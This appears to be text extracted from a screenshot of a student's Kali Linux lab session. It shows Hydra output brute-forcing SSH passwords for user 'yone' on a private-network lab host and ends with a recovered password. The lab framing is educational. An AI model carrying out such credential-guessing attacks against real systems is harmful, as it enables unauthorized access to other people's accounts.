 In-depth analysis: Yone -...
root@kali: ~/Lab_3
05:29 PM
root@kali: ~/Lab_3
File Actions Edit View Help
root@kali: ~/Lab_3 ×
kali@kali: ~ ×
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "denny" - 14199 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "demarcus" - 14200 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "december25" - 14201 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "darthvader" - 14202 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "dante1" - 14203 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "dancedance" - 14204 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "cutie07" - 14205 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "crazy13" - 14206 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "concha" - 14207 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "community" - 14208 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "cometa" - 14209 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "chastity" - 14210 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "charlie7" - 14211 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "canelita" - 14212 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "camaron" - 14213 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "bugatti" - 14214 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "boriqua" - 14215 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "blackparade" - 14216 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "blackbelt" - 14217 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "belinha" - 14218 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "bathroom" - 14219 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "barca" - 14220 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "baileys" - 14221 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "assenav" - 14222 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "arjhay" - 14223 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "animales" - 14224 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "angel94" - 14225 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "amber2" - 14226 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "alex23" - 14227 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "alex06" - 14228 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "alecia" - 14229 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "abcde1" - 14230 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "POKEMON" - 14231 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "NIRVANA" - 14232 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "Jessie" - 14233 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "HUNTER" - 14234 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "Charlie1" - 14235 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "ANGELO" - 14236 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "2blessed" - 14237 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "230789" - 14238 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "19071907" - 14239 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "12345qwert" - 14240 of 172132788 [child 0] (0/0)
[22][ssh] host: 172.20.23.74 login: yone password: 12345qwert
[STATUS] attack finished for 172.20.23.74 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-14 13:44:10
(root💀kali)-[~/Lab_3]
#
Tazdeed Chowdhury
103774196